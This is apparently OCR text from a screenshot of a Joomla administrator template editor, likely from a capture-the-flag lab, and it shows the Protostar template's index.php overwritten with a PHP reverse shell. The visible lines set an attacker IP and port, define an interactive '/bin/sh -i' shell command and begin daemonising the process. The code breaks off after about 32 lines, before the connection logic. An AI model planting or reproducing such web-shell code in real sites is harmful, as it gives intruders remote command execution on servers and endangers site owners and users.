 System Users Menus Content Components Extensions Help The Daily Bugl...
Templates: Customise (Protostar) Joomla!®
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File Help
Message
×
File successfully saved.
Editor Create Overrides Template Description
Editing file "/index.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
1 <?php
2
3 set_time_limit (0);
4 $VERSION = "1.0";
5 $ip = '10.14.99.119';  // CHANGE THIS
6 $port = 443;       // CHANGE THIS
7 $chunk_size = 1400;
8 $write_a = null;
9 $error_a = null;
10 $shell = 'uname -a; w; id; /bin/sh -i';
11 $daemon = 0;
12 $debug = 0;
13
14 //
15 // Daemonise ourself if possible to avoid zombies later
16 //
17
18 // pcntl_fork is hardly ever available, but will allow us to daemonise
19 // our php process and avoid zombies.  Worth a try...
20 if (function_exists('pcntl_fork')) {
21     // Fork and have the parent process exit
22     $pid = pcntl_fork();
23
24     if ($pid == -1) {
25         printit("ERROR: Can't fork");
26         exit(1);
27     }
28
29     if ($pid) {
30         exit(0);  // Parent exits
31     }
32
10.10.246.66 0 Messages Log out Joomla! 3.7.0 — © 2025 The Daily Bugle